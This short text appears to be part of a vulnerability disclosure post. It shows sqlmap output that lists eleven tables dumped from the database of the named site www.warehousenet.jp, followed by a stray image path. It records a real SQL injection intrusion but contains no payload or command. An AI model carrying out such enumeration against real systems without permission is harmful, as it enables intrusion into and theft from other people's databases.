 sqlmap
[18:03:03] [INFO] resumed: TENPO
[18:03:03] [INFO] resumed: event_cat
[18:03:03] [INFO] resumed: event_id
[18:03:03] [INFO] resumed: event_info
[18:03:03] [INFO] resumed: store
[18:03:03] [INFO] resumed: store2
[18:03:03] [INFO] resumed: twitter
Database: YFGSypDCSw086
[11 tables]
+------------+
| COUPON     |
| COUPON_LOG |
| KIKAKU     |
| SYAIN      |
| TENPO      |
| event_cat  |
| event_id   |
| event_info |
| store      |
| store2     |
| twitter    |
+------------+
[18:03:03] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.warehousenet.jp'
www.wooyun.org